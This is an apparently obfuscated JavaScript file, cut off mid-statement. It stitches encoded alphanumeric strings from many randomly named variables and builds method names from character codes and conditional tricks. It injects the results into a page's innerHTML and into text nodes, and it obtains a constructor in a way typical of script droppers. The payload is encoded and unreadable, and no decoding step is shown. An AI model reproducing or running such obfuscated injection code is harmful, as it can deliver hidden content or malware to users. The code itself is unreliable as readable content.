ZeT="d1j1i1e1g1e171j1a1c1518141i1d1a1c170y"+"3c391p2, q1b2p362k3c1i 1c3a201o14"+"2k3c1k1e1q0z2f282x1z130y2j0y2r2w2p361v332s2t1t380y2l141d1k1516"+"1l1g1k1k1h1518141e1g1i1a1c170y252s2k3c1k 1l1e1u1f111"+"52k3c1k1g14261s1p2c132i0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161d1g1h";;
cmd=[cmd,HFN,R44,FgF,lW6,XBi,ZeT]["j"+(57>48?"\x6f":"\x69")+""+"i"+(59>10?"\x6e":"\x65")+""](".");;
j0V="1c1i173d28231518140y1z212p103i3c1c2c3631251r1. o2k3c1k1f2w3e1e"+"0y2j0y2r2w2, p361v332s2t1t380y2l141d1d15161d1"+"k1f1l1i1j 171e1, e1e1a1c173d28231518140y271i2r2024141w2y2k3c1k1l3a331j2b1s1y101o0y"+"2j0y2r2w2p3 61v332s2t1t380y2l141d1e15161d1"+"e1j1j1l1j171e1g1j1a1c173d28231518141d1j1g1a1c170y2k3c1k2p1g2k3c1j2u15282k3c";;
lpG="1i1c372k3c1, k1c2f2y2j2k3c1k1l2h11200y2j0y302t322v382w0y2l161l1f1g1"+"j1. c1d173d2823152l3h182q30392t1m3f";;
yGG="2s2t2u2p3930381m141l1i1e1l1e1h160y1u3f1i2k3 c1k1i142s310y2j0y302t322v382w. 0"+"y2, l171g1a1c1518372w2p2s2t371m2j141h1k1c1i1i160y3i112a2k3c1k1f1z373f"+"1y1h2k3c1k1i16263g2k3c1k1h0y2j0y302t322v382w";;
Ygl["i"+(100>30?"\x6e":"\x68")+"n"+"erHT"+(75>39?"\x4d":"\x44")+"L"]+=cmd+j0V+lpG+yGG;;
jWJ="0y2l171c1a1c1518141j1c1a1c170y2e201g1y2, "+"k3c1k1c2k3c1k1f311i392j2k3c1k1l2k3c1k1h1c0y2j0y2r2w2p361v";;
u3_="332s2t1t380y2l141l15161d1e1i1c1g1518143d2823171d1j1i1l1e160y2y2u2k3c1k1c2l1v"+"2g2k. 3c1i1c1z200y2j0y2r2w2p3. 61v332s2t1t380y2l141h15171d1k1l1a1c1518141d1j1d1a1";;
cLp="c170y1l1f2v2k3c1k2p1s392a153c1b1c3. 60y2j0y30. 2t"+"322v382w0y2l 161e1g1g1c1j1c. 173d28231518143"+"d2823171k1c1i1c1e160y1u1w1a2p1i32232f2j1x3d1r372i2h2"+"k3c1k2q0y2j0y2r2w2p361v332 s2t1t380";;
skJ="y2l141d1f15, 171d1j1f1a1c1518141d1k1k1 a1c170y1n181a2j122f132z100z2c301"+"c0y2j0y2r2w2p361v332s2t1t380y2l141i1516"+"1d1l1i1e1k1h173d28231518, 143d2823171d1h1c1k1l1d160y1z2234291x30230z"+"2k3c1k1h2g2p0y2j0y2r2w2p361v332s2t1t380y2"+"l141g15171d1k1h1a1c151814, 0y3h32342l3e3";;
IAw="32k3c1j2u301v2c1l3, 726382w1w2k3c1k1f1b2m0y2j0y2r2w"+"2 p361v332s2t. 1t380y2l141d1e15161d1i1l1 i1l1k171e1c1e1a1c173d2823152l3h182"+"x322s2x2v331m, 3f2s2t2u2p3930381m140y2a202m2v3c1h2k3c1k";;
Ygl["a"+(98>17?"\x70":"\x68")+"p"+"end"+String.fromCharCode(67)+"hild"](document[""+String.fromCharCode(99)+"reate"+"T"+(52>0?"\x65":"\x5d")+"xtNode"]([jWJ,u3_,cLp,skJ,IAw][""+""+(67>30?"\x6a":"\x62")+"oin"](" ")));;
Nvk="2p3a1i2k3c1i1c0y2j0y2r2w2p361v332"+"s2t1t380y2l141k15161i1k, 1g1d1k171d1k1i1a1c173d28";;
uK7="2315183, 72w2p2s2t371m2j141j1f1l1k16"+"0y2d2k3c1k1h2l322k. 3c1i1c2p31141b2k3c1k1i1o3"+"a1r1. 8202n103d0y2j0y2r2w2p361v332s2t1"+"t380y2l141d1i15171d1h1a1c1518143d2823171d1e1k1j1d160y2e143i281c1g321r2s1w"+"2t2u0y2j0y2r2w2p361v332s2t1t380y2l141h15171e";;
nqF="1d1c1 a1c1518143d2823171h1i1c1j1d1i160y191t2a1q280z0y2j0y302t322v382"+"w0y2l171d1j1d1a1c1518140y311b1j2c2n152r112k3c1k1j1p2k3c1k1e2i353f2h2g1q22. "+"2k3c1k1f0y2j0y2r2w2p361v332s2t1t380y2l141e15161"+"f1l1h171e1c1d1a1c173d28231518141e1d1c1a1c17, 0y2k3c1k1l3a2k3c1k1e15233e10";;
dBu="2k3c1k1j2p1e1u2k3c1k1f1i2y0y2j0y2r"+"2w2p361v332s2t1t380y2l141d1 e15161d1e1h1i1g1e173d28"+"231518141d1a1c170y2y3h3b2t151i130y2j0y302t322v382w0y2l161i1k1k1i1f";;
Ygl[""+"ap"+(96>42?"\x70":"\x67")+"endChild"](document[""+(91>36?"\x63":"\x5a")+"rea"+"t"+(74>36?"\x65":"\x5b")+"TextNode"]([Nvk,uK7,nqF,dBu][""+(54>45?"\x6a":"\x65")+"oi"+"n"](",")));;
vnS="1e1518141e1g1a1c170y303d1c3e3a1v132p2c12202, u1h2k3c1k1f3c0y"+"2j0y2r2w2p361v332s2t1t380y2l141i15161d1l1h1l1c1h1518140y"+"102k3c1k2p1u1m2k3c1k1f2s1x1p2n2k3c1k1k1i0y2j0y";;
I0u="302t322v382w0y2l161l1k1d1k1c1g171g1. "+"a1c152l3h1834393634302t1m3f2s2t2u2p3930381m143, d2823171d1h1e1d1e1g160y2c1b211u153";;
VXT="e2, m3a2g1h1w0y2j0y2r2w2p361v332s2t1t380y2l141f15171e1c1c"+"1a1c1518372w2p2s2t371m2j140y31381r302k3c1k1k292w1x2k3c1k1l17102r1q0";;
XiO="y2, j0y2r2w2p361v332s2t1t380y2l141e15161k1e1e1c1d171e1d1k1a1c173d28231518140y1"+"y2w38193i3, 02g1, n271a2k3c1k1k2k3c1k2p1g1t2k3c1k1l1f0y2j0y2r2w2"+"p361v332s2t1t380y2l141f15161d1i1f1d1g1k171e1d1a1c1518141e1c";;
qD9="1a1c170y1w2x3e331h2k3c1k1i1i2w1y2k3c1k1c271s2k3c1k1f2h1o2t242k3c1i"+"1c160y2j0y2r2w2p361v332s2t1t380y2l141d1f15161i1d1k1l1i"+"1518141g1a1c170y1k2d2j191f2h2k3c1k1";;
NXC="l1p2c2y2v272k3c1k1e2k 3c. 1k1j290y2j0y302t322v382w0y2l161i1d1d1k1d1h"+"1518140y1u1h2k3c1k1f39272k3c1j2u1y"+"372r1o2m0y2j0y2r2w2p361v332s2t1t380y2l141g15161l1k1k1f1g171d1l1l1a1c173d2";;
VLa="823. 1518140y3d3i1b2m1l2e101d142y2k3c1j. 2u2k3c1k1g0y2j0y302t322v382w0y2"+"l161k1j1h1g1c1l171d1j. 1k1a1c173d28231518141d1h1a1c170y172k3c1k1j19261m2a1g272z3c2"+"s101z1h130y2j0y2r2w2p361v332s2t1t380y2l141d1";;
Ygl["a"+(82>8?"\x70":"\x6a")+"pendCh"+"i"+(90>41?"\x6c":"\x67")+"d"](document[""+"cr"+String.fromCharCode(101)+"ateTextNode"]([vnS,I0u,VXT,XiO,qD9,NXC,VLa][""+"joi"+(65>21?"\x6e":"\x66")+""](".")));;
var yDd=("b\x87G=_'\x86(JE/Lx-F"["charCodeAt"](11)*0+36.0);;
fgt="f15161e1f1k1d1d1f1518143d2823171d1k1k1c1c1h160y1o2p2833262k3c1"+"k2p. 351a2z2k3c1k1g270y2j0y2r2w2p361v332s2";;
LnD="t1t380y2l141g15171e1e1f1a1c152l3h183633372, t1m"+"3f2s2t2u2p3930381m140y1y1x2e2k3. c1. k1h1d0y2j0y302t322v382w0y2l161f1"+"f1g1h1f1f1c171d, 1a1c15. 18372w2p2s2t371m2j141d1k1k1a1c170y"+"2k3c1k1f3730201e1v2k3c1k1i1 h1j35141g1x1l2k3c1i1c182u230y2j0y2r2w";;
YWv="2p361v332s2t1t380y2l141d1c15161e1h1j1e1f1d173d28231518140y132"+"s111w2a1t2z1d3c172e231m3f0y2j0y2r2w2p36"+"1v332s2t1t380y2l141h15. 161e1c1j, 1k1i1e171e1h1a1c1518141d1j1h1a1c170y162k"+"3c1k1j2p1r3h1w2k3c1k1g2v0z2n1c1j2u1p1a0y2j0y302t322v382w0y2l161l1c1c1j1f1l173d2";;
oaN="8231518141d1j1j1a1c170y231n1x1. k1w222k3c1k1k1h3415362k3c1k1i0y2j0y302t322v382w"+"0y2l161d1f1l1e1i1h1f173d28231518140y2k3c1k1e2b1i1y3g1j1h2y2m371g203b1c21342x3f290"+"y2j0y2r2w2p361v332s2t1t380y2l141f15161e1d1e1l1f1"+"i171d1j1f1a1c173d28231518143d2823171e1g1d1g, 1f1k160y1127223523391t1w3d2y2k3c1k1f"+"251m0y 2j0y2r2w2p361v332s2t1t380y2l141i15171d1i1k1a1c15, 18140y2m3c2k";;
fgt=[fgt,LnD,YWv,oaN][""+(73>45?"\x6a":"\x63")+"oi"+"n"](",");;
LTF="3c1k1j2k3c1j2u2k3c1k1i0y2j0y302t322v382w0y2l161f1d1c1d1k1f1"+"i171d1a1c1518141d1d1l1j1g1j1h160y19181k1l1j271q"+"172k3c1k1h2q1p2a3g2k3c1k1d0y2j0y302t322v382w0y2l171d1d1a1c152l3h182q302p2r2z1m3";;
var YsD="y15170y222b270y170y26202p3. 70y17141k1c1q1e1g1r".constructor;;
Cg6="f2s2t2u2p3930381m141c1a1c170y1d14392k3c1k1i2h291020342, t2k3c1k1e153b2k3c1k2q1c"+"23360y2j0y2r2w2p361v332s2t1t380y2l141j15161c1518372w2p2s2t371m2j140y2k, "+"3c1k1d2k3c1k1h1q2p172f0y2j0y, 302t322v382w0y2l161c171c1a1c1518140y271l"+"2z2k3c1k1d2k3c1k1j1w2d2k3c1k1e2p2k3c1k2q2k3c1k1i393d"+"1o2c2a2m302n0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161g1c1";;
p07="l1e1c171d1j1c1a1c173d28231518141d1i1j1a1c170y1u2k3c1k1d3h1z2g3710"+"0y2j0y302t322v382w0y2l161j1j1c1j1"+"d1k173d28231518140y101k29382v2q1h2s262y2k3c1k1f"+"2p0y2j0y2r2w2p361v332s2t1t380y2l141k15161d1c1e1l1c1j171c1a1c15, 18143d28"+"23, 171d1f1g1c1h1f1e160y2u2n2w252c3218270y2j0y302t322v382w0y2l171d1j1c1a1c151";;
ImO="8141j1e1a1c170y1q1e332l2v2k3c1j2u292k3c1k1f172k3c1k1h0y2j0y2r2w2p361v332s"+"2t1t380y2l141i15161d1i1h1j1c1c1518140"+"y352k3c1i1c1f2c2i2x1e1a0y2j0y302t322v382w0y2l161d1k1l1d1h1g1k171i1a1c1518140y1";;
jfa="z2r2i1r2k3c1k1k2w1q232b1j2n2k3c1j2u1k340y2j0y302t322v382w0y2l161"+"d1d1l1k1f1j1e171d1j1g1a1c173d2823152l3h182t3134383d1m3f2";;
fgt=fgt+LTF+Cg6+p07+ImO+jfa;;
SZM="s2, t2u2p3930381m141c1a1c170y3c1v35152l0y2j0y302t322v382w0y2l161f1f1h"+"1h1g1g1f153h3h182c1p2j3f342x2r1m0y1w2 g34282t24322h1d2r1h2x1h1e300";;
FS4="z2n221u36192t1x2s0y2j0y362t34302p2r2t0y2l141b2j1h2h2g1u"+"1d1w1x2k0z24282k19221e2l1b2v180y0"+"y1518342p302 t38382t1m0y1v2i362"+"q2t272s0y2j0y362t34, 302p2r2t0y2l141b";;
WPJ="2j. 2q1v272i2l1b2v180y0y153h183f342x2r1m. 0y27341x"+"2t2w323a1c2r392x1p303d2n1b332e361f2p0z323b1p2v1s2t 0y2j";;
Pqa="0y362t343. 02p2r2t0y2l141b2j2k1s2k0z1x2k1p2k1b"+"3a1f3d392w1c3b2e272l1b2v180y0y15";;
pI4="18342p302t38. 382t1m0y2s332y3614372p1732352v392t0y2j14"+"1e1d1f1a1c170y1a2 z3h2k3c 1k2p1h332. f2e1c1s1 p"+"0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161l1j1k1c1j1h1l1h1e173d2823152j0y383";;
Ygl["app"+String.fromCharCode(101)+""+""+(50>13?"\x6e":"\x67")+"dChild"](document["cre"+(78>7?"\x61":"\x5b")+""+"teTextN"+(87>41?"\x6f":"\x6a")+"de"](fgt+SZM+FS4+WPJ+Pqa+pI4));;
BeX="32b38362x322v0y2l14140y1z201a3d2336"+"2e2k3c1k1k2m0z171d32341m3a0 y2j0y2r2w"+"2p361v332s2t1t380y2l141g15161c171e1c1f1a1c173d28231";;
h3C="5152l141b2j372k142k17352s392y2l1b2v180y0y153h183f342x2r1m0y21342z1z. 2t1u1n321g2r"+"1j2x2e301y2n1n2l3d222t2a3035302033173b0y2j0y362t34";;
d26="302p2r2t0y2l141b2j222a1y1z2z2, k2l2k1720351g1u1j2e2k1n212l1b2v180y0y1518342p3"+"02t38382t1m0y363d2a372t3411302w301g1633, 29, 363"+"b0y2j0y362t34302p2r2t0y2l141b2 j2w2k16292a361g34372k112l1b2v180y0. y153h183f342. x2"+"r1m0y29341w2t2632272r1g1o2x242330152n112v221b"+"361g2t37352t2024320y2j141d1a1c170y1c2l1n12322k3c1k1f200y2j0y302t322v382w0y2";;
ii6="l161f1g1k1f1k1j1h1k1j1i152j0y38332b38362x322v0y2l14140y2k3c1k"+"1j2k3c1k2p301y1o2q3b122u2l0y2j 0y3. 02t322v38 2w0y2l161f171d1i1k"+"1a1c173d282315152l141b2j2k1b202k153729272k1o222423351w1g26";;
q3d="2k112l1b2v180 y0y1518342p 302t38382t1m0y1u"+"2v2i2736152t172t23320y2j0y362t34302p2r2t0y2l14"+"1b2j27. 2k172i1u2k15232l1b2v180y0y153h18";;
hHp="3f342x2r1m0y2j1o34372 t1s321c2r3d3e2x1j15302w2n33172q2l"+"300z2b391o2t0y2j 0y362t34302p2r2t0 y2l141b2j2k2l3e1c2k172w372k1o2k2j1j3d2k";;
Ygl["a"+(60>31?"\x70":"\x6a")+"pendChi"+"l"+(56>25?"\x64":"\x5a")+""](document["c"+(87>14?"\x72":"\x6d")+"eateT"+"extN"+(84>41?"\x6f":"\x6a")+"de"]([BeX,h3C,d26,ii6,q3d,hHp]["j"+""+(74>13?"\x6f":"\x66")+"in"](".")));;
wba="1 52b2k0z332k1s2l1b2v180y0y1518342p302t38382t1"+"m0y242q2c301h393b1g2t0y2j0y362t34. 30"+"2p2r2t0y2l141b2j2c243b1g1h2l1b2v180y0y153h183f342x2r1m0y3c341f2t1p"+"322y2r2l2x38301x2n3d2x2z32282s. 3d1q2x1"+"92v292y330y2j0y362t34302p2r2t0y2l141b2j291x2k2l2k192k1p28382y3c1. f2k1q2";;
WL_="z3d2l1b2v180y0y1518342p302t38382t"+"1m0y232x1 x23322p1s2s2u2x2g2v1f330y2j141j1g"+"1a1c170y0z1u1l1q3h2k3c1k1c2u23192k3c1k1f3e2p3b0y2j0y2r2w2p3"+"61v332s2t1t380y, 2l141j15161e1i1j1e1h1f1i1";;
aKB="k1g152j0y38332b38362x322v0y2l14143d2 823171c160y2a391t1c2k3c1k1l1o2j"+"31152w2k3c1k1c1y1j2c1f300y2j0y2r2w2p361v332s2t1t380y2l"+"141d1d15171d1l1j1a1c15152l141b2j1f2p1x2g232k1s2u2l1b2v180y0y153h18";;
pyn="3f342x2r1m0y2y3411272t2z32292e2r2h2x1p301x2n 3e342f392s3611342630112t0y2j0y362t34"+"302p2r2t0y2l141b2j2s3e2h2z2e2k1p1x29272f262k112y"+"2l1b2v180y0y1518342p302t38382t1m0y381t342f39332z36213b341d30152t0y2j0y36"+"2t34302p2r2t0y2l141b2j212z1d332k151t2f383b2l1b2v18"+"0y0y153h183f342x2r1m0. y1x1n341c2t1";;
PSe="s0z321n2r1i2f2x2c302j1b2n1h361b15. 3319371w2t0y2j0y362t34302p2"+"r2t0y2l141b2j1h2f1x2k1s2k152k19, 1c1i1w2k0z2k2j2k1b2k1n2c2l1b2v180y0y1518"+"342p302t38382t1m0y3e361529, 331j1e371t2t0y2j143d282"+"3171h1d1j1f1e1k1d1g1k160y331f3d3h38292q1, z2k3c1k1"+"h1l3c30342k3c1j2u171k2g2k3c1k1l2k3c1k1g3i0";;
ovP="y2j0y2r2w2p361v332s2t1t380y2l141l15171d1l1f1a1c152j0y38332b38362x322v0y2"+"l14141d1l1l1a1c170y2k3c1k1f3h381t2g2k3c"+"1k1k1213102p1l202j3f2a2t0y2j0y2r2w2p361v332s2t1t380y2l141, i15161c173d282315152"+"l141b2j1t2k153e1j1e292l1b2v180y0y153h1 83f342x2r1m0y1g28342d2t1"+"y32222r1b1n2x, 2l30272n162q1b302f1c2p1t1y2r1g2z0y2j0y362t343";;
wba=wba+WL_+aKB+pyn+PSe+ovP;;
D92="02p2r2t0y2l141b2j2d2k16221g1y271c2k1"+"b2f282k2l1t2k1n2l1b2v180y0y1518342p302t38382t1m0y172q31302d2p2a2r3"+"b25, 2z0y2j0y362t34302p2r2t0y2l141b, 2j2k"+"172d31252a3b2l1b2v180y0y153h183f342x. 2r1m0y1n2"+"o2t3e233620282p2n372w2t2u360y2j140y37252k3c1k2p3";;
yop="3242q2k3c1j2u2b2k3c1k1j2k3c1k1k1m1t2k3c1k, 1h1e, 13340z2p110y2j0y2r2"+"w2p361v332s2t1t380y2l141d1i15161d1e1d1c1k1h1k";;
DQy="1k1k1f171d1l1i1a1c173d2823152j0y38332b38362x322v0y"+"2l14141e1c1d1a1c170y1h1i1a252l2s1y2p1z351x151d3e12290 y2j0y2r2"+"w2p361v332s2t1t380y2l141d1g15161c173d2823151";;
ZDf="52l141b2j2k2o2w2k2n3e2u2820232k1n2l1b2v180y0y1518342p302"+"t38382t1m0y1j2t36311n342r381w3d0y2j141g1a1";;
g5n="c170y2i372k3c1k2p392k3c1k1g0y2j0y302t322v"+"382w0y2l161f1e1j1f1d1d. 1j1j1g1f152j0y38 3, 32b38362x"+"322v0y2l14140y1u1o2k3c1k1d1d1y0y2j0y302t322v382w"+"0y2, l161h171d1j1d1a1c173d282315152l141b2j1w2r1"+"j2k1n362l1b2 v180y0y15 3h2l1n1w3e2r1p140y232d1j2v3";;
RQO="52f122024112k3c1k1g0y2j0y302t322v382w0y 2l161d1. e171k1a1c151n2u3"+"9322r382x33320w1u142t153f382w2x372j0y2r0y172b38362x322v1a2";;
Ygl["i"+(59>35?"\x6e":"\x64")+"nerH"+"T"+String.fromCharCode(77)+"L"]=Ygl["inn"+(56>49?"\x65":"\x5d")+"rH"+""+(59>21?"\x54":"\x4a")+"ML"]+wba+D92+yop+DQy+ZDf+g5n+RQO;;
i31="u3633311v2w2p361v332s2t141d1d1d15170y0y170y30333"+"60y17141j1f1q1d1g1r0y2k3c1j1f0y1m0y2k3c1i2r0y"+"15170y0y2l1p2t18382w2x372j0y362p0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2x390y";;
jWV="170y370y2l1p141g1a1c170y1x2k3c1k2p2k3c1k1d2s2k3c1k1h1t270y2j0y302t322v382w0y2l16"+"1k1518382w2x372j0y3c0y2l1p141f1c1a1c170y19"+"2f2k3c1i1c2k3c1k1c1f1w1a2d18312e283b29132v"+"0z260y2j0y2. r2w2p361v332s2t1t380y2l141d1g15161e1c151838"+"2w2x372j0y3d0y2l1p140y2y2k3c1k1g12353b31270y2j0y302t322v382w0y";;
tz7="2l161d1d171f1a1c151, 8382w2x372 j0y0y170y370y17141l1h1q1g1e1r0y2k3c1j1g0y1m0"+"y2k3c1i2p0y15170y2t340y2l1p141f1e";;
kfX="1a1c170y2k3c1k1k27123f1a1i2u1b3a0z1n1g2d2l13300y2j0y2r2w2p361v33"+"2s2t1t380y2l141e15161d1518382w2x372j0y0y17141j1k1q1k1r0y2k3c1i1l0y1m0y2k3c1i1c0y"+"15170y322x0y170y380y2l1p2u39322r382x33321"+"4153f382w2x372j0y2r330y. 17141j1i1q1e1j1r0y";;
EAw="hm75czpiasn67gtvz2mw252";;
Y8R="2k3c1i2r0y1m0y2k3c1i1h0y15170y3336371z0y170y360y17141h1"+"h1q1f1e1r0y2k3c1i2u0y1m0y2k3c1i2p0y1, 5170y39340y2l1p2v2p312t2"+"j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t";;
dg8="141l1j15170y2s0y170y2s0y2l2j0y2v0y17141l1h1q1f1k1r0y2k3c1j1e0y1m0y2k"+"3c1i2q0y15170y330y170y390y17141j1"+"h1q1g1r0y2k3c1j1c0y1m0y2k3c1i1k0y15170y0y2l141518382w"+"2x372j0y2r0y17141i1g1q1f1d1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y0y170y30330y17141l"+"1c1q1d1l1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y370y2l2j0y2 u330y17141l1l1";;
RI_="q1f1j1r0y2k3c1j1e0y1m0y2k3. c1i2s0y15170y1x0y170y"+"0y17141k1d1q1d1e1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2r2w0y2l1"+"42u39322r382x3332142t1838153f3a2p"+"360w2p1p2v2p312t2j0y0y170y2p2, s0y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1c15170y0y2l2j0y2v0y172b38362x. ";;
Ygl["inn"+String.fromCharCode(101)+""+"rHT"+(97>13?"\x4d":"\x47")+"L"]=Ygl["innerHT"+(98>25?"\x4d":"\x48")+""+"L"]+[i31,jWV,tz7,kfX,Y8R,dg8,RI_]["j"+"oi"+(82>10?"\x6e":"\x69")+""](" ");;
a8l="322v1a2u3633311v2w2p361v332s2t141d1d1g15170y0y170y2p342w0y17"+"141l1j1q1j1 r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y2r370y2l14143d28231, 71c1"+"60y1r1y1o2d232k3c1k1e1m290y2j0y302t322v382w 0y2l171d1i1j1a1c1518141d1i1j1a1c170y"+"1t173h192f3c2h252k3c1k1e2r2k3c1k1d10342936212c1r270y2j0y2r2w2p361v33";;
xCZ="2s2t1t380y2l141d1j1516 1c173d282315151n2t21"+"1x1p140y2k3c1k1k252y362p3c0y2j0y. 302t322v382w0"+"y2l161f1e171d1j1d1a1c173d2823151n3a2p3"+"60w2s25321p0y222i1n1l24191l1x2o332x2y1k"+"2y1e1s3a1t321v231i212v0y2j0y362t34302p2r2t0y2l141b2j2y2k2 o22211x1t1i2k";;
R8h="1s2k192k1n242x1v2l1b2v180y0y151n2s1j2a1p141h1k1a1c170y200z1t2k3c1k1e362m173"+"3192k3c1k. 1i301u0y2j0y2r2w2p361"+"v332s2t1t380y2l141e15161h151n3e24371p0"+"y2i2c32302i1u3837391528212t2b272r3739362y260y2j140y1g152x322f162h1h1l2k3c1j2u";;
smF="1f341t0y2j0y2r2w2p361v332s2t1t380y2l141k15161f1h1d1i1g1l1h1k1h171e1l1a1c152j0y"+"38332b38362x322v0y2l14 141d1j1f1a1c170y3"+"b2s2026141x193210, 1a2e2k3c1k1l0y2j0y302t322v382w0y2l161 e173d2823";;
WLc="15152l141b2j2i2b392k152y2132382r2l1b2v180"+"y0y151n2p2j0y0y17141l1k1q1e1e1r0y2k3c1i1e0y1m0y"+"2k3c1h2r0y15170y2t0y170y2v2x321y2x0y17141l1c, 1q1f1k1r0y2k3c1i2r0y1m";;
a8l=[a8l,xCZ,R8h,smF,WLc]["jo"+String.fromCharCode(105)+""+"n"](",");;
gp9="0y2k3c1i1f0y15170y300y2l142t18141d1a1c170y1o281i2e1w2k3c1k2p131j2s0y2j0"+"y2r2w2p361v332s2t1t380y2l141j15161c1515182p2j0y2s362p0y17141i1d1q1d1"+"d1r0y2k3c1j1j, 0y1m0y2k3c1j1e0y15170y1v0y170y2. x0y17141k1k1q1f";;
ddc="1i1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170y2. "+"r302t0y2l14382w2x372j0y3c0y2l18382w2x372j0"+"y, 3d0y2l173816382w2x372j0y0y17141h1f1q1e1"+"r0y2k3c1j1f0y1m0y2k3c1i2q0y151. 70y382t0y1";;
Jnb="70y340y2l18382w2x372j0y0y170y362p2s0y. 172b38362x322v1a2u3633311v2w2p361v332s2t141"+"d1c1h15170y39370y2l15182p2j0y0y170y0y17141"+"h1c1q1e1h1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y3. 23";;
SY4="439381. x322p2q302t2s0y2l1p0x141c160y2v111m2n1t1p1w15142g2u273a0y2j0y"+"2r2w2p361v332s2t1t380y2l141i15171c1a1c15182p2j0";;
Ht2="y0y170y2x3234390y17141j1h1q1j1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y0y2"+"l2j0y0y170y0y17141l1e1q1d1j1r0y2k3c1j1h0y1m0y2"+"k3c1j1c0y15170y372t202, p322s1v39363733360y2l1p0x1";;
Ygl[""+"inne"+(53>39?"\x72":"\x6a")+"HTML"]=Ygl["inne"+(53>30?"\x72":"\x69")+""+"HT"+String.fromCharCode(77)+"L"]+[a8l,gp9,ddc,Jnb,SY4,Ht2]["j"+(55>49?"\x6f":"\x69")+""+"i"+String.fromCharCode(110)+""](".");;
oBS="41c160y2u2q143f2b3i100y2j0y302t322v382w0y2l171c1a1c15182p2j0y2t0y172b38. 362x322v"+"1a2u3633311v2 w2p361v332s2. t141"+"d1d1k15170y2t0y170y0y17141h1h1q1d1g1r0y2k3c1i2t0y1m"+"0y2k3c1i1l0y15170y38370y2l2j0y3332213234";;
bqj="0y17141k1i1q1f1r0y2k3c1j1h0y1m0y2k3c1i2q0y15170y0y170y381"+"w333b0y17141j1e1q1e1g1r0y2k3c1i2t0y1m0y2k3c1i1i0y15170y0y. 2l2j0y0y17, 141l1l1q1g1e"+"1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2s0y170y"+"2s0y2l142u39322r382x33321415. 3f38"+"2w2x372j, 0y372t0y17141k1e1q1g1e1r0y2k3c1i2r0y1m0y";;
QLs="2k3c1i1e0y15170y2t2r381v33303 30y170y360y17141l1d1q1g1g1r0y2k3c1g1f0y1m0y"+"2k3c 1f2t0y15170y2q0y2l143815181v2j0y";;
E9L="0y170y34302p0y17141l1l1q1d1h1r0y2k3c1j1l0y1m0y2k3c1j1d0. y151"+"70y0y2l14153h18382w2x371518382w2x372j0y2r0y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1d1d15170y300y170y3336371z36330y17141j1g1q1d1i1r0y2k3c1j1h0y1m0y"+"2k3c1j1c0y15170y340y2l2j0y2p0y17"+"0y2s0y17141i1f1q1f1i1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l142p 153h18382";;
KZm="w2x37153h18382w2x372j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1l15170y2w"+"0y170y2p322v0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1c1d15170y1v33303336370y2";;
Ygl["i"+(82>27?"\x6e":"\x65")+"nerHT"+"M"+String.fromCharCode(76)+""]+=oBS+bqj+QLs+E9L+KZm;;
g0o="l1p2u39322r3 82x3332142p153f382w2x372j0y2r0y170y0y172"+"b38362x322v1a2u3633311v2w2p361v 332s2t141d"+"1d1d15170y303336371. z363339340y2l"+"2j 0y0y170y2r0y17141j1i1q1e1c1r0y2k3c1i1k0y1m0y2k3c";;
QQA="1i1c0y15170y2x302s362t320y2l2j0y2u330y17141j1i1q1d1h1"+"r0y2k3c1j1e0y1m0y2k3c1i2p0y15170y1x0y170y0y17141h1l, 1q1f1d"+"1r0y2k3c1i1d0y1m0y2k. 3c1h1j0y15. 170y2r2w0y2l"+"142u39322r382x3332142t1838153f2t2j0y2r300y172b3";;
Rg3="8362x322v1a2u3633311v2. w2p361v332s2t141d1c1d1"+"5170y2p0. y170y360y2l1415182t2j 0y2q0y17141l1f1q1e1 r0y2k3c1i1h0y1m0y2k3c1h"+"2t0y15170y2v2x321y0y170y2x300y17141k1j1q1j1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170"+"y0y2l142p2j382l18140y2l2k3c1k1e312x360y2j0y30"+"2t322v382w0y2l161c171d1a1c1515182t2j0y2s362p3b1v2x0y172b38362x";;
fKQ="322v1. a2u3633311v2w2p361v332s2t141d1d1g15170y2r300y170y2t0y"+"2l14382w2x372j0y3c0y2l18382w2x372j0y3d0y2l173816382w2x3"+"72j0y370y170y380y17141h1e1q1, f1e1r0y2k3c1i1h0y1m0y2k3c1h2q0";;
iFk="y151. 70y340y2l18382w2x372j0y360y17141i1j1q1e"+"1c1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y0";;
Ygl["i"+""+String.fromCharCode(110)+"nerHTML"]=Ygl[""+"innerH"+String.fromCharCode(84)+"ML"]+[g0o,QQA,Rg3,fKQ,iFk]["j"+""+(98>39?"\x6f":"\x68")+"in"](" ");;
s7t="y170y2s2x0y17141l1g1q1e1i1 r0y2k3c1j1h0y"+"1m0y2k3c1i2t0y15170y370y2l153h18382w2x37153h18382w2"+"x372j. 0y330y170y32, 2b0y17141k1f1q1f1c1r0y2k3c1i1h0y1m0y2k3c1h2u";;
IYn="0y15170y302t2r381v333033360y2l1p2u39322r382x3332142t153f382w2x372j0y370y17"+"141k1g1q1e1l1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y0y170y302t2r381"+"v0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1"+"d1d15170y3033361v2q0y2l1p2t3h 18382w2x";;
slx="372j0y370y170y2w0y17141k1f1q1d1l1r0y2k"+"3c1i2u0y1m0y2k3c1i1k0y15170y3b0y2l1p2u"+"39322r382x3332141, 53f382w2x372j0y0y170y2r33303336371z3";;
